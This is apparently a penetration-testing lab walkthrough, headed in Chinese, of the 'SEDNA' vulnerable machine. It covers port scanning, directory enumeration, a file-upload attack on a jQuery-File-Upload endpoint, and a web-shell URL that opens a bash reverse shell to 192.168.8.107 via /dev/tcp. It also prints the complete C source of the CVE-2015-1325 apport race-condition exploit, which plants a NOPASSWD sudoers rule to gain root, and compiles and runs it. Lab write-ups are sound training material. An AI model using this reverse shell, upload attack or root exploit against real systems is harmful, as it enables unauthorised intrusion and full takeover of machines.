信息收集
| IP Address | Opening Ports |
|---|---|
| 192.168.8.104 | TCP:22, 53, 80, 110, 111, 139, 143, 445, 993, 995, 8080, 55679 |
$ nmap -p- 192.168.8.104 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 aa:c3:9e:80:b4:81:15:dd:60:d5:08:ba:3f:e0:af:08 (DSA)
| 2048 41:7f:c2:5d:d5:3a:68:e4:c5:d9:cc:60:06:76:93:a5 (RSA)
| 256 ef:2d:65:85:f8:3a:85:c2:33:0b:7d:f9:c8:92:22:03 (ECDSA)
|_ 256 ca:36:3c:32:e6:24:f9:b7:b4:d4:1d:fc:c0:da:10:96 (ED25519)
53/tcp open domain ISC BIND 9.9.5-3 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3-Ubuntu
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_Hackers
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
110/tcp open pop3?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-07T19:17:14
|_Not valid after: 2026-10-07T19:17:14
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 44473/udp status
| 100024 1 55679/tcp status
| 100024 1 55939/udp6 status
|_ 100024 1 58847/tcp6 status
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_imap-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-07T19:17:14
|_Not valid after: 2026-10-07T19:17:14
445/tcp open netbios-ssn Samba smbd 4.1.6-Ubuntu (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-07T19:17:14
|_Not valid after: 2026-10-07T19:17:14
995/tcp open ssl/pop3s?
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2016-10-07T19:17:14
|_Not valid after: 2026-10-07T19:17:14
|_ssl-date: TLS randomness does not represent time
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-title: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-open-proxy: Proxy might be redirecting requests
55679/tcp open status 1 (RPC #100024)
Service Info: Host: SEDNA; OS: Linux; CPE: cpe:/o:linux:linux_kernelHost script results:
| smb-os-discovery:
| OS: Unix (Samba 4.1.6-Ubuntu)
| NetBIOS computer name: SEDNA\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-07-12T17:44:02-04:00
|_nbstat: NetBIOS name: SEDNA, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: -6h40m00s, deviation: 2h18m34s, median: -8h00m01s
| smb2-time:
| date: 2024-07-12T21:44:02
|_ start_date: N/A
| smb2-security-mode:
| 3.0:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)本地权限
$ dirb http://192.168.8.104

http://192.168.8.104/themes/default_theme_2016/description.txt

<html>
<body>
<form method="post" action="http://192.168.8.104/themes/dashboard/assets/plugins/jquery-file-upload/server/php/" enctype="multipart/form-data"><input type="file" name="files[]" /><input type="submit" value="send" />
</form>
</body>
</html>


http://192.168.8.104/files/1.php?cmd=%2fbin%2fbash+-c+%27bash+-i+%3e%26%2fdev%2ftcp%2f192.168.8.107%2f10032+0%3e%261%27
$ cat /var/www/flag.txt

bfbb7e6e6e88d9ae66848b9aeac6b289
权限提升

/*
# Exploit Title: apport/ubuntu local root race condition
# Date: 2015-05-11
# Exploit Author: rebel
# Version: ubuntu 14.04, 14.10, 15.04
# Tested on: ubuntu 14.04, 14.10, 15.04
# CVE : CVE-2015-1325*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1325 / apport-pid-race.c
apport race conditionsubuntu local root
tested on ubuntu server 14.04, 14.10, 15.04core dropping bug also works on older versions, but you can't
write arbitrary contents. on 12.04 /etc/logrotate.d might work,
didn't check. sudo and cron will complain if you drop a real ELF
core file in sudoers.d/cron.dunpriv@ubuntu-1504:~$ gcc apport-race.c -o apport-race && ./apport-race
created /var/crash/_bin_sleep.1002.crash
crasher: my pid is 1308
apport stopped, pid = 1309
getting pid 1308
current pid = 1307..2500..5000..7500..10000........
** child: current pid = 1308
** child: executing /bin/su
Password: sleeping 2s..checker: mode 4532
waiting for file to be unlinked..writing to fifo
fifo written.. wait...
waiting for /etc/sudoers.d/core to appear..checker: new mode 32768 .. done
checker: SIGCONT
checker: writing core
checker: done
success
# id
uid=0(root) gid=0(root) groups=0(root)85ad63cf7248d7da46e55fa1b1c6fe01dea43749
2015-05-10
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <signal.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/resource.h>
#include <unistd.h>
#include <string.h>
#include <sys/wait.h>char *crash_report = "ProblemType: Crash\nArchitecture: amd64\nCrashCounter: 0\nDate: Sat May 9 18:18:33 2015\nDistroRelease: Ubuntu 15.04\nExecutablePath: /bin/sleep\nExecutableTimestamp: 1415000653\nProcCmdline: sleep 1337\nProcCwd: /home/rebel\nProcEnviron:\n XDG_RUNTIME_DIR=<set>\nProcMaps:\n 00400000-00407000 r-xp 00000000 08:01 393307 /bin/sleep\nProcStatus:\n Name: sleep\nSignal: 11\nUname: Linux 3.19.0-15-generic x86_64\nUserGroups:\n_LogindSession: 23\nCoreDump: base64\n H4sICAAAAAAC/0NvcmVEdW1wAA==\n U1ZgZGJm4eLicvTxUQBiWw0goang5x/gGBwc7mIFEuMCAA==\n";
/*
last line is the stuff we write to the corefilec = zlib.compressobj(9,zlib.DEFLATED,-zlib.MAX_WBITS)
t = '# \x01\x02\x03\x04\n\n\nALL ALL=(ALL) NOPASSWD: ALL\n'
# need some non-ASCII bytes so it doesn't turn into a str()
# which makes apport fail with the following error:
# os.write(core_file, r['CoreDump'])
# TypeError: 'str' does not support the buffer interface
t = bytes(t,'latin1')
c.compress(t)
a = c.flush()
import base64
base64.b64encode(a)# b'U1ZgZGJm4eLicvTxUQBiWw0goang5x/gGBwc7mIFEuMCAA=='
*/int apport_pid;
char report[128];void steal_pid(int wanted_pid)
{int x, pid;pid = getpid();fprintf(stderr,"getting pid %d\n", wanted_pid);fprintf(stderr,"current pid = %d..", pid);for(x = 0; x < 500000; x++) {pid = fork();if(pid == 0) {pid = getpid();if(pid % 2500 == 0)fprintf(stderr,"%d..", pid);if(pid == wanted_pid) {fprintf(stderr,"\n** child: current pid = %d\n", pid);fprintf(stderr,"** child: executing /bin/su\n");execl("/bin/su", "su", NULL);}exit(0);return;}if(pid == wanted_pid)return;wait(NULL);}}void checker(void)
{struct stat s;int fd, mode, x;stat(report, &s);fprintf(stderr,"\nchecker: mode %d\nwaiting for file to be unlinked..", s.st_mode);mode = s.st_mode;while(1) {
// poor man's pseudo-singlesteppingkill(apport_pid, SIGCONT);kill(apport_pid, SIGSTOP);// need to wait a bit for the signals to be handled,
// otherwise we'll miss when the new report file is createdfor(x = 0; x < 100000; x++);stat(report, &s);if(s.st_mode != mode)break;}fprintf(stderr,"\nchecker: new mode %d .. done\n", s.st_mode);unlink(report);mknod(report, S_IFIFO | 0666, 0);fprintf(stderr,"checker: SIGCONT\n");kill(apport_pid, SIGCONT);fprintf(stderr,"checker: writing core\n");fd = open(report, O_WRONLY);write(fd, crash_report, strlen(crash_report));close(fd);fprintf(stderr,"checker: done\n");while(1)sleep(1);
}void crasher()
{chdir("/etc/sudoers.d");fprintf(stderr,"crasher: my pid is %d\n", getpid());execl("/bin/sleep", "sleep", "1337", NULL);exit(0);
}int main(void)
{int pid, checker_pid, fd;struct rlimit limits;struct stat s;limits.rlim_cur = RLIM_INFINITY;limits.rlim_max = RLIM_INFINITY;setrlimit(RLIMIT_CORE, &limits);pid = fork();if(pid == 0)crasher();sprintf(report, "/var/crash/_bin_sleep.%d.crash", getuid());unlink(report);mknod(report, S_IFIFO | 0666, 0);fprintf(stderr,"created %s\n", report);usleep(300000);kill(pid, 11);apport_pid = pid + 1;
// could check that pid+1 is actually apport here but it's
// kind of likelyfprintf(stderr,"apport stopped, pid = %d\n", apport_pid);usleep(300000);kill(pid, 9);steal_pid(pid);sleep(1);kill(apport_pid, SIGSTOP);checker_pid = fork();if(checker_pid == 0) {checker();exit(0);}fprintf(stderr,"sleeping 2s..\n");sleep(2);fprintf(stderr,"writing to fifo\n");fd = open(report, O_WRONLY);write(fd, crash_report, strlen(crash_report));close(fd);fprintf(stderr,"fifo written.. wait...\n");fprintf(stderr,"waiting for /etc/sudoers.d/core to appear..\n");while(1) {stat("/etc/sudoers.d/core", &s);if(s.st_size == 37)break;usleep(100000);}fprintf(stderr,"success\n");kill(pid, 9);kill(checker_pid, 9);return system("sudo -- sh -c 'stty echo;sh -i'");
}
$ gcc 37088.c -o 37088
$ ./37088
a10828bee17db751de4b936614558305